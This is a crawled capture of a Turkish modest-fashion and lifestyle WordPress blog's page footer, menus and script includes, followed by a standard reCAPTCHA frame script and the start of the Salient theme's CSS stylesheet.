<a href="https://hanimzade.com/etiket/roaccutane/" class="tag-cloud-link tag-link-793 tag-link-position-31" style="font-size: 9.2537313432836pt;" aria-label="roaccutane (3 öge)">roaccutane</a>
<a href="https://hanimzade.com/etiket/sivilce-tedavisi/" class="tag-cloud-link tag-link-789 tag-link-position-32" style="font-size: 10.298507462687pt;" aria-label="sivilce tedavisi (4 öge)">sivilce tedavisi</a>
<a href="https://hanimzade.com/etiket/suya-dayanikli-maskara/" class="tag-cloud-link tag-link-136 tag-link-position-33" style="font-size: 9.2537313432836pt;" aria-label="suya dayanıklı maskara (3 öge)">suya dayanıklı maskara</a>
<a href="https://hanimzade.com/etiket/tesettur-blogu/" class="tag-cloud-link tag-link-360 tag-link-position-34" style="font-size: 15.835820895522pt;" aria-label="tesettur blogu (16 öge)">tesettur blogu</a>
<a href="https://hanimzade.com/etiket/tesettur/" class="tag-cloud-link tag-link-60 tag-link-position-35" style="font-size: 14.268656716418pt;" aria-label="tesettür (11 öge)">tesettür</a>
<a href="https://hanimzade.com/etiket/tesettur-abiye/" class="tag-cloud-link tag-link-63 tag-link-position-36" style="font-size: 10.298507462687pt;" aria-label="tesettür abiye (4 öge)">tesettür abiye</a>
<a href="https://hanimzade.com/etiket/tesettur-blog/" class="tag-cloud-link tag-link-295 tag-link-position-37" style="font-size: 20.223880597015pt;" aria-label="tesettür blog (44 öge)">tesettür blog</a>
<a href="https://hanimzade.com/etiket/tesettur-gelinlik/" class="tag-cloud-link tag-link-259 tag-link-position-38" style="font-size: 11.134328358209pt;" aria-label="tesettür gelinlik (5 öge)">tesettür gelinlik</a>
<a href="https://hanimzade.com/etiket/tesettur-giyim/" class="tag-cloud-link tag-link-61 tag-link-position-39" style="font-size: 15pt;" aria-label="tesettür giyim (13 öge)">tesettür giyim</a>
<a href="https://hanimzade.com/etiket/tesettur-kombin/" class="tag-cloud-link tag-link-293 tag-link-position-40" style="font-size: 9.2537313432836pt;" aria-label="tesettür kombin (3 öge)">tesettür kombin</a>
<a href="https://hanimzade.com/etiket/tesettur-modasi/" class="tag-cloud-link tag-link-310 tag-link-position-41" style="font-size: 10.298507462687pt;" aria-label="tesettür modası (4 öge)">tesettür modası</a>
<a href="https://hanimzade.com/etiket/vizyondaki-filmler/" class="tag-cloud-link tag-link-87 tag-link-position-42" style="font-size: 9.2537313432836pt;" aria-label="vizyondaki filmler (3 öge)">vizyondaki filmler</a>
<a href="https://hanimzade.com/etiket/yabanci-dizi/" class="tag-cloud-link tag-link-296 tag-link-position-43" style="font-size: 10.298507462687pt;" aria-label="yabancı dizi (4 öge)">yabancı dizi</a>
<a href="https://hanimzade.com/etiket/yabanci-film-tavsiyesi/" class="tag-cloud-link tag-link-764 tag-link-position-44" style="font-size: 11.865671641791pt;" aria-label="yabancı film tavsiyesi (6 öge)">yabancı film tavsiyesi</a>
<a href="https://hanimzade.com/etiket/sal/" class="tag-cloud-link tag-link-59 tag-link-position-45" style="font-size: 10.298507462687pt;" aria-label="şal (4 öge)">şal</a></div>
</div>					</div><!--/span_3-->
					
											
						
													
															
							</div><!--/row-->
							
														
						</div><!--/container-->
						
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="centered">
	
	<div class="container">
	   
			   
	  <div class="col span_7 col_last">
		<ul class="social">
						   <li><a target="_blank" href="#"><i class="fa fa-twitter"></i> </a></li> 		  			 <li><a target="_blank" href="#"><i class="fa fa-facebook"></i> </a></li> 		  		  		  		  			 <li><a target="_blank" href="#"><i class="fa fa-youtube-play"></i> </a></li> 		  		  		  		  		  		  		  			 <li><a target="_blank" href="#"><i class="fa fa-instagram"></i></a></li> 		  		  		  		  		  		  		  		  		  		  		  		  		  		  		                                 		</ul>
	  </div><!--/span_7-->

	  		<div class="col span_5">
		   
				
			<div class="widget">			
	   
			</div>		   
			  
						<p>&copy; 2026 hanımzade. 
					   Tüm hakları saklıdır © 2010-2018 | <a href="http://dijitalbahce.com" rel="dofollow">Yazılım: Dijital Bahçe</a>			 </p>
					   
		</div><!--/span_5-->
			
	</div><!--/container-->
	
  </div><!--/row-->
  
		
</div><!--/footer-outer-->

	
	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>
		
		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">
			
			<div class="inner-wrap">			
			<div class="inner" data-prepend-menu-mobile="false">
				
				<a class="slide_out_area_close" href="#">
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>
				
				
									<div class="off-canvas-menu-container mobile-only">
						
												
						<ul class="menu">
							<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4789"><a href="https://hanimzade.com/kategori/alkolsuz-mekanlar/">Alkolsüz Mekanlar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4793"><a href="https://hanimzade.com/kategori/yemek-tarifleri/">Yemek Tarifleri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4790"><a href="https://hanimzade.com/kategori/bakim-guzellik/">Bakım &#038; Güzellik</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4794"><a href="https://hanimzade.com/kategori/bakim-guzellik/agla-agla-maskara/">Ağla Ağla Maskara</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4795"><a href="https://hanimzade.com/kategori/bakim-guzellik/cilt-bakimi/">Cilt Bakımı</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4796"><a href="https://hanimzade.com/kategori/bakim-guzellik/circle-lens/">Circle Lens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4797"><a href="https://hanimzade.com/kategori/bakim-guzellik/helal-kozmetik/">Helal Kozmetik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4798"><a href="https://hanimzade.com/kategori/bakim-guzellik/kore-kozmetik/">Kore Kozmetik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4799"><a href="https://hanimzade.com/kategori/bakim-guzellik/sac-bakimi/">Saç Bakımı</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4791"><a href="https://hanimzade.com/kategori/dizi-tavsiyesi-film-tavsiyesi-kitap-tavsiyesi/">Dizi &#038; Film</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4800"><a href="https://hanimzade.com/kategori/dizi-tavsiyesi-film-tavsiyesi-kitap-tavsiyesi/dizi/">Dizi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4801"><a href="https://hanimzade.com/kategori/dizi-tavsiyesi-film-tavsiyesi-kitap-tavsiyesi/film/">Film</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4802"><a href="https://hanimzade.com/kategori/bakim-guzellik/agla-agla-maskara/">Ağla Ağla Maskara</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4792"><a href="https://hanimzade.com/kategori/moda-trendler/">Moda &#038; Trendler</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4803"><a href="https://hanimzade.com/kategori/moda-trendler/buyuk-beden/">Büyük Beden Tesettür</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4804"><a href="https://hanimzade.com/kategori/moda-trendler/tesettur-abiye/">Tesettür Abiye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4805"><a href="https://hanimzade.com/kategori/moda-trendler/tesettur-gelinlik/">Tesettür Gelinlik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4806"><a href="https://hanimzade.com/kategori/moda-trendler/tesettur-kombin/">Tesettür Kombin</a></li>
</ul>
</li>
							
						</ul>
						
						<ul class="menu secondary-header-items">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4354"><a href="https://hanimzade.com/">Anasayfa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4355"><a href="https://hanimzade.com/hakkinda/">Hakkında</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4359"><a href="https://hanimzade.com/magaza/">Mağaza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4356"><a href="https://hanimzade.com/iletisim/">İletişim</a></li>
						</ul>
					</div>
										
				</div>
				
				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links"></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->					
				</div>
		
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/hanimzade.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://hanimzade.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.8'></script>
<script type='text/javascript' src='https://hanimzade.com/wp-content/themes/salient/js/third-party/jquery.easing.js?ver=1.3'></script>
<script type='text/javascript' src='https://hanimzade.com/wp-content/themes/salient/js/third-party/jquery.mousewheel.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://hanimzade.com/wp-content/themes/salient/js/priority.js?ver=12.0'></script>
<script type='text/javascript' src='https://hanimzade.com/wp-content/themes/salient/js/third-party/transit.js?ver=0.9.9'></script>
<script type='text/javascript' src='https://hanimzade.com/wp-content/themes/salient/js/third-party/waypoints.js?ver=4.0.1'></script>
<script type='text/javascript' src='https://hanimzade.com/wp-content/themes/salient/js/third-party/imagesLoaded.min.js?ver=4.1.4'></script>
<script type='text/javascript' src='https://hanimzade.com/wp-content/themes/salient/js/third-party/hoverintent.js?ver=1.9'></script>
<script type='text/javascript' src='https://hanimzade.com/wp-content/themes/salient/js/third-party/jquery.fancybox.min.js?ver=3.3.1'></script>
<script type='text/javascript' src='https://hanimzade.com/wp-content/themes/salient/js/third-party/superfish.js?ver=1.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/hanimzade.com\/wp-admin\/admin-ajax.php","postID":"2935","rooturl":"https:\/\/hanimzade.com","disqusComments":"false","loveNonce":"2292f5a383","mapApiKey":"AIzaSyDRasVpA0ZS_YpEvc3ZWPcXaa5HQo3L4A8"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hanimzade.com/wp-content/themes/salient/js/init.js?ver=12.0'></script>
<script type='text/javascript' src='https://hanimzade.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://hanimzade.com/wp-content/themes/salient/js/third-party/select2.min.js?ver=3.5.2'></script>
<script type='text/javascript' src='https://hanimzade.com/wp-includes/js/comment-reply.min.js?ver=5.3.14'></script>
<script type='text/javascript' src='https://hanimzade.com/wp-includes/js/wp-embed.min.js?ver=5.3.14'></script>
<script async="async" type='text/javascript' src='https://hanimzade.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.9'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66a98bd0d7e4e2ea68c9868d7a3b757","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wGqajgSe1YWPHo4p-8Hw7A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769074579741');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://hanimzade.com/wp-content/themes/salient/css/style.css?ver=12.0
body_size: 83259
content:
/*
Theme Name:  Salient
Description: Main Salient styles
*/

/*---------------------------------------------------------------------------

[Table Of Contents]

1. Browser Reset
2. Globally Applied Styles
3. Page Transitions
4. Page Templates
5. Header / Search Bar Styles 
6. Row Styles
7. Column Styles
8. Third Party Styling
9. Salient Elements
  9.1. Animated Title
  9.2. Button
  9.3. Call to Action
  9.4. Cascading images
  9.5. Category Grid
  9.6. Clients
  9.7. Divider
  9.8. Dropcap
  9.9. Fancy Box
  9.10. Fancy Unordered List
  9.11. Flip Box
  9.12. Food Menu Item
  9.13. Highlighted Text
  9.14. Horizontal List Item
  9.15. Icon
  9.16. Icon List
  9.17. Icon with text
  9.18. Image Comparison
  9.19. Image with animation
  9.20. Image with Hotspots
  9.21. Interactive Map
  9.22. Milestone
  9.23. Morphing outline
  9.24. Page Submenu
  9.25. Pricing Table
  9.26. Progress Bar
  9.27. Recent Posts
  9.28. Split Heading
  9.29. Tabbed Section
  9.30. Team Member
  9.31. Testimonial Slider
  9.32. Toggle Panels
  9.33. Video Lightbox
	9.34. Self Hosted Video Player
	9.35. Scrolling Text
	9.36. Drag Indicator
10. Page Header
11. Masonry Items / Search Results
12. Blog
  12.1. General/Pagination
  12.2. Masonry Auto Meta Overlaid 
  12.3. Masorny Classic Enhanced
  12.4. Masonry Meta Overalaid
  12.5. Standard Minimal
13. Footer 
14. To Top Button
15. Off Canvas / Mobile Menu
16. Sidebar Styles 
17. Comment Styles 
18. General Form Styles 
19. Page Builder Full Width 
20. Salient Icons

---------------------------------------------------------------------------*/



/*-------------------------------------------------------------------------*/
/* 1. Browser Reset
/*-------------------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}

input[type=submit]{
  -webkit-appearance:none 
}
html{
  overflow-x:hidden;
  overflow-y:scroll;
  max-width: 100%
}
body{
  max-width: 100%;
  overflow-x:hidden;
  background:white;
  font-family:'Open Sans',sans-serif;
  color:#676767;
  position:relative
}
ol, ul{
  list-style:none
}
input[type=text]::-ms-clear{
  display:none 
}
sup{
  font-size:10px;
  vertical-align:super
}
sub{
  font-size:10px;
  vertical-align:sub
}
p:empty{
  display:none
}
article, aside, details, figcaption, 
figure, footer, header, hgroup, 
menu, nav, section{
  display:block 
}


* { 
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box; 
}

/* Main container */
.container, 
.post-area.standard-minimal.full-width-content .post .inner-wrap	{ 
	margin: 0 auto;  
	position: relative; 
}

.container, 
.post-area.standard-minimal.full-width-content .post .inner-wrap {
    max-width: 880px; 
} 


.row {
	position: relative;
}

/* Self clearing floats - clearfix method */
.row:after, 
.col:after, 
.clr:after, 
.group:after { 
	content: ""; 
	display: block; 
	height: 0; 
	clear: both; 
	visibility: hidden; 
}


/* Default row styles */
.row, 
div.clear { 
	padding-bottom: 24px; 
} 

/* Column width on displays +690px */
@media (min-width: 690px) {
	
	.span_1 { 
		width: 6.5%; 
	}
	.span_2 { 
		width: 15.0%; 
	}
	.span_3 { 
		width: 23.5%; 
	}
	.span_4 { 
		width: 32.0%; 
	}
	.span_5 { 
		width: 40.5%; 
	}
	.span_6 { 
		width: 49.0%; 
	}
	.span_7 { 
		width: 57.5%; 
	}
	.span_8 { 
		width: 66.0%; 
	}
	.span_9 { 
		width: 74.5%; 
	}
	.span_10 { 
		width: 83.0%; 
	}
	.span_11 { 
		width: 91.5%; 
	}
	.span_12 { 
		width: 100%; 
	}

}
		


/*-------------------------------------------------------------------------*/
/* 2. Globally Applied Styles
/*-------------------------------------------------------------------------*/

body{
  font-size:14px;
  -webkit-font-smoothing: antialiased;
  font-family:'Open Sans';
  font-weight:400;
  line-height:26px;
}
body:not(.nectar-no-flex-height) {
  display: flex;
  flex-direction: column;
  min-height: 100vh;
}
@media only screen and (min-width: 1000px) {
  body.admin-bar:not(.nectar-no-flex-height) {
    min-height: calc(100vh - 32px);
  }
}
body:not(.nectar-no-flex-height) #ajax-content-wrap, 
body:not(.nectar-no-flex-height) #ajax-content-wrap .blurred-wrap, 
body:not(.nectar-no-flex-height) .ocm-effect-wrap, 
body:not(.nectar-no-flex-height) .ocm-effect-wrap-inner {
  display: flex;
  flex-direction: column;
  flex-grow: 1;
}
body:not(.nectar-no-flex-height) .container-wrap {
  flex-grow: 1;
}
p{
  -webkit-font-smoothing: antialiased;
}
body .ui-widget{
  font-family:'Open Sans';
  font-weight:400
}
.overflow-x-hidden{
  overflow-x:hidden
}
.alignleft{
  float:left;
  margin-right:15px
}
.alignright{
  float:right;
  margin-left:15px
}
.aligncenter{
  display:block;
  margin:15px auto
}
.no-bottom-padding{
  padding-bottom:0
}
.col.center{
  text-align:center
}
.col.right{
  text-align:right
}
.wp-smiley{
  margin-bottom:0
}
dt{
  font-family:'Open Sans';
  font-weight:600;
  color:#333
}
dd{
  padding-left:20px
}
.gallery-caption{
  margin-left:0;
  margin-bottom:10px;
  padding:0 10px
}
#wpstats{
  display:none
}
.post-area:not(.masonry) .sticky{
  margin-bottom:50px
}
.post-area:not(.masonry) .sticky .content-inner{
  margin-bottom:0;
  padding-bottom:0;
  border-bottom:0;
  -webkit-box-shadow:0 1px 2px rgba(0,0,0,0.2);
  box-shadow:0 1px 2px rgba(0,0,0,0.2);
  background-color:#fff;
  padding:25px;
  position:relative
}
.side-box{
  padding:10px 0;
  margin-bottom:10px;
  border:1px solid #CCC;
  background-color:#E6E6E6;
  text-align:center
}
.side-box a:link, 
.side-box a:visited{
  font-weight:normal;
  color:#06c55b;
  font-size:12px
}
div[id="wpadminbar"]{
  z-index:1000000!important
}
table{
  font-size:12px;
  margin-bottom:20px
}
.wp-caption{
  max-width:100%;
  position: relative;
}
.wp-caption .wp-caption-text{
  max-width: 90%;
  width: auto;
  margin-left: 5%;
  display:inline-block;
  margin-bottom:5px;
  background-color: #fff;
  box-shadow: 0 10px 35px rgba(0,0,0,0.1);
}
.wp-caption .wp-caption-text, 
.row .col .wp-caption .wp-caption-text {
  padding: 10px 15px;
  top: -25px;
  position: relative;
  border-left: 4px solid #000;
}
.wp-caption img, 
.row .col .wp-caption img {
  margin-bottom:0;
  display:block;
  margin-right: 0;
}
em{
  font-style:italic
}
caption, th, td{
  font-weight:normal;
  text-align:left
}
.container-wrap, 
.project-title{
  background-color:#f8f8f8;
  position:relative;
  z-index:10;
  margin-top:0;
  padding-top:40px;
  padding-bottom:40px
}
body[data-header-resize="0"] .container-wrap, 
body[data-header-resize="0"] .project-title {
  margin-top:0;
  padding-top:40px
}
body.page-template-template-no-header .container-wrap, 
body.page-template-template-no-header-footer .container-wrap {
  padding-top: 0;
}
body[data-smooth-scrolling="0"]{
  overflow:hidden
}

.clear{
  clear:both
}
.subheader{
  color:#6F6F6F;
  margin-bottom:15px
}
a{
  color:#3555ff;
  text-decoration:none;
  transition:color 0.3s;
  -webkit-transition:color 0.3s
}
a:hover {
  color:inherit
}
h1{
  font-size:54px;
  line-height:62px;
  margin-bottom:7px
}
h2{
  font-size:34px;
  line-height:44px;
  margin-bottom:7px
}
h3{
  font-size:22px;
  line-height:34px;
  margin-bottom:7px
}
h4{
  font-size:18px;
  line-height:32px;
  margin-bottom:7px
}
h5{
  font-size:16px;
  line-height:26px;
  margin-bottom:7px
}
h6{
  font-size:14px;
  line-height:24px;
  margin-bottom:7px
}
h1, h2, h3, h4, h5, h6{
  color:#444;
  letter-spacing:0;
  -webkit-font-smoothing:antialiased;
  font-family:'Open Sans';
  font-weight:600
}
.bold, strong, b{
  font-family:'Open Sans';
  font-weight:600
}
.uppercase{
  font-weight:700;
  text-transform:uppercase
}
.tiny{
  font-size:14px;
  line-height:22px
}
body h1.light, 
body h2.light, 
body h3.light, 
body h4.light, 
body h5.light, 
body h6.light, 
p.light{
  text-transform:none;
  font-weight:300
}
body h1.jumbo, 
body h2.jumbo, 
body h3.jumbo, 
body h4.jumbo, 
body h5.jumbo, 
body h6.jumbo, 
p.jumbo{
  font-size:100px;
  line-height:110px
}
h1.light{
  font-size:34px;
  margin-bottom:30px
}
h2.light{
  font-size:28px;
  margin-bottom:30px;
  letter-spacing:0.5px
}
h3.light{
  font-size:24px;
  margin-bottom:15px;
  letter-spacing:0.5px
}
h4.light{
  font-size:18px;
  margin-bottom:7px;
  letter-spacing:0.5px
}
h5.light{
  font-size:16px;
  margin-bottom:7px;
  letter-spacing:0.5px
}
h6.light{
  font-size:14px;
  margin-bottom:7px;
  letter-spacing:0.5px
}
body h1 em, body h2 em, 
body h3 em, body h4 em{
  font-size:inherit
}

h1.uppercase{
  letter-spacing:3px
}

h2.uppercase{
  letter-spacing:2.5px
}

h3.uppercase{
  letter-spacing:2px
}

h4.uppercase{
  letter-spacing:2px
}

h5.uppercase{
  letter-spacing:1.3px
}

h6.uppercase{
  letter-spacing:1.3px
}

h1 .nectar-button, 
h2 .nectar-button, 
h3 .nectar-button, 
h4 .nectar-button{
  margin-left:13px
}

.text-align-center{
  text-align:center
}

p{
  padding-bottom:27px
}

.row .col p:last-child{
  padding-bottom:0
}

.container .row:last-child, 
.wpb_wrapper .clear{
  padding-bottom:0
}

.wpb_wrapper >div{
  margin-bottom:24px
}

.wpb_wrapper > div:last-child, 
.row .wpb_wrapper > img:last-child, 
.row .wpb_wrapper >.img-with-aniamtion-wrap:last-child img,
.row .wpb_wrapper >.img-with-aniamtion-wrap:last-child .hover-wrap {
  margin-bottom:0
}

body .pum-overlay, 
.pum-overlay .pum-container, 
.pum-overlay .pum-container .pum-content {
  line-height: inherit;
}

blockquote{
  font-family:'Open Sans';
  font-weight:300;
  line-height:40px;
  font-size:22px;
  padding-left:0;
  letter-spacing:0.5px;
  margin-bottom:30px
}

ul, ol{
  margin-left:30px;
  margin-bottom:30px
}

li ul, li ol {
	margin-bottom: 0;
}

ul li{
  list-style:disc;
  list-style-position:outside
}

ol li{
  list-style:decimal;
  list-style-position:outside
}

#header-secondary-outer ul, 
#header-secondary-outer ol, 
#header-outer nav > ul, 
#header-outer ol, 
#footer-outer ul, 
#footer-outer ol, 
#slide-out-widget-area ul, 
#slide-out-widget-area ol, 
#search-outer ul, 
#search-outer ol,
#mobile-menu ul, 
#mobile-menu ol, 
#header-outer .button_social_group ul {
  margin: 0;
}
#header-secondary-outer ul li, 
#header-secondary-outer ol li, 
#header-outer ul li, 
#header-outer ol li, 
#footer-outer ul li, 
#footer-outer ol li, 
#search-outer ul li, 
#search-outer ol li, 
#slide-out-widget-area ul li, 
#slide-out-widget-area ol li, 
#mobile-menu ul li, 
#mobile-menu ol li {
  list-style: none;
}

.main-content img{
  max-width:100%;
  height:auto
}

.main-content .col.span_4 .col.span_2 img, 
.main-content .col.span_3 .col.span_2 img, 
.main-content .col.span_2 .col.span_2 img, 
.main-content .col.span_6 .col.span_2 img, 
.main-content .col.span_4 .col.span_2 i, 
.main-content .col.span_3 .col.span_2 i, 
.main-content .col.span_2 .col.span_2 i, 
.main-content .col.span_6 .col.span_2 i{
  top:-4px
}

.no-transform{
  -webkit-transform:inherit!important;
	transform:inherit!important;
}

html.no-overflow-y{
  overflow-y:hidden!important;
}
html.no-overflow-y body{
  overflow-y:hidden;
}

.light h1, 
.light h2,
.light h3, 
.light h4, 
.light h5, 
.light h6, 
.light p{
  color:#fff
}

code{
  display:block;
  clear:both;
  overflow:auto;
  padding: 1.6em;
	margin-bottom: 1.6em;
  white-space:pre;
  background-color:#f0f0f0;
  font:14px "Andale Mono",Courier,"Courier New",monospace
}

pre{
    background: #f0f0f0;
    font-family: "Andale Mono",Courier,"Courier New",monospace;
    font-size: 14px;
    font-size: 0.9375rem;
		padding: 1.6em;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
}

.body-border-bottom{
  height:20px;
  width:100%;
  bottom:0;
  left:0;
  position:fixed;
  z-index:10000;
  background-color:#fff
}

.body-border-top{
  height:20px;
  width:100%;
  top:0;
  left:0;
  z-index:10000;
  position:fixed;
  background-color:#fff
}

.admin-bar .body-border-top{
  top:32px
}

.body-border-right{
  height:100%;
  width:20px;
  top:0;
  right:0;
  z-index:10000;
  position:fixed;
  background-color:#fff
}

.body-border-left{
  height:100%;
  width:20px;
  top:0;
  left:0;
  z-index:10000;
  position:fixed;
  background-color:#fff
}

.no-left-margin.first-section{
  height:auto!important
}

.row .col h3, .row .col h4{
  margin-bottom:8px
}

.vc_separator.vc_separator_align_center h4, 
.vc_separator.vc_separator_align_center h3 {
  margin-bottom: 0;
}

.row .col img{
  margin-bottom:15px;
  max-width:100%;
  height:auto
}

.row .col img:not([srcset]){
  width: auto;
}

.row .col .wp-block-gallery.is-cropped .blocks-gallery-image img, 
.row .col .wp-block-gallery.is-cropped .blocks-gallery-item img {
  width: 100%;
  margin-bottom: 0;
}

/* gutenberg full width images */
body .container-wrap [class*="wp-block"].alignfull {
  margin-left: -50vw!important;
  left: 50%;
  max-width: 100vw;
  width: 100vw;
  position: relative;
}
body .container-wrap [class*="wp-block"].alignfull img,
body .container-wrap [class*="wp-block"].alignwide img {
  max-width: none;
  width: 100%;
}



/* gutenberg default blocks */
blockquote.wp-block-quote {
  position: relative;
  padding-left: 1.3em;
}
blockquote.wp-block-quote:before {
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 4px;
  content: '';
  border-left: 4px solid rgba(0,0,0,0.1);
}
blockquote.wp-block-quote.has-text-align-center:before {
	display: none;
}
.wp-block-quote.is-large p, 
.wp-block-quote.is-style-large p {
	font-style: inherit;
	font-size: 1em;
}
blockquote.wp-block-quote p {
  margin-bottom: 0;
}
blockquote.wp-block-quote cite {
  font-size: 14px;
  line-height: 18px;
  display: block;
}

.wpb_text_column >.wpb_wrapper >*:last-child {
  margin-bottom:0
}

.gallery a img{
  width:90%;
  max-width:90%;
  height:auto;
  max-height:90%;
  padding:5px;
  background-color:#fff;
  border:1px solid #e5e5e5!important;
  transition:all 0.2s linear;
  -webkit-transition:all 0.2s linear;
}


/*-------------------------------------------------------------------------*/
/* 3. Page Transitions
/*-------------------------------------------------------------------------*/

#ajax-loading-screen{
  background-color:#fff;
  width:100%;
  height:100%;
  position:fixed;
  top:0;
  left:0;
  display:none;
  z-index:1000000000
}
#ajax-loading-screen .reveal-1, 
#ajax-loading-screen .reveal-2{
  position:absolute;
  left:100%;
  top:0;
  width:100%;
  height:100%
}
#ajax-loading-screen[data-effect*="horizontal_swipe"]{
  background-color:transparent!important;
  left:-100%
}
body[data-ajax-transitions="true"] #ajax-loading-screen[data-method="standard"][data-effect*="horizontal_swipe"]{
  display:block
}
body[data-ajax-transitions="true"][data-apte="horizontal_swipe_basic"] #ajax-loading-screen .reveal-2 {
  display: none;
}
#ajax-loading-screen.in-from-right{
  left:0;
}
.no-cssanimations #ajax-loading-screen.loaded .reveal-1, 
.no-cssanimations #ajax-loading-screen.loaded .reveal-2{
  display:none
}
#ajax-loading-screen.loaded .reveal-1{
  backface-visibility: hidden;
  -webkit-animation:nectar-anim-effect-2-2 1.85s cubic-bezier(0.67,0,0.3,1) forwards;
  animation:nectar-anim-effect-2-2 1.85s cubic-bezier(0.67,0,0.3,1) forwards
}
#ajax-loading-screen.loaded .reveal-2{
  backface-visibility: hidden;
  -webkit-animation:nectar-anim-effect-2-1 1.85s cubic-bezier(0.67,0,0.3,1) forwards;
  animation:nectar-anim-effect-2-1 1.85s cubic-bezier(0.67,0,0.3,1) forwards
}
#ajax-loading-screen.loaded.in-from-right .reveal-1{
  -webkit-animation:nectar-anim-effect-2-1 1.85s cubic-bezier(0.67,0,0.3,1) forwards;
  animation:nectar-anim-effect-2-1 1.85s cubic-bezier(0.67,0,0.3,1) forwards
}
body[data-apte="horizontal_swipe_basic"] #ajax-loading-screen.loaded.in-from-right .reveal-1{
  -webkit-animation:nectar-anim-effect-2-1 1.1s cubic-bezier(0.215, 0.61, 0.355, 1) forwards;
  animation:nectar-anim-effect-2-1 1.1s cubic-bezier(0.215, 0.61, 0.355, 1) forwards 
}
#ajax-loading-screen.loaded.in-from-right .reveal-2{
  -webkit-animation:nectar-anim-effect-2-2 1.85s cubic-bezier(0.67,0,0.3,1) forwards;
  animation:nectar-anim-effect-2-2 1.85s cubic-bezier(0.67,0,0.3,1) forwards
}
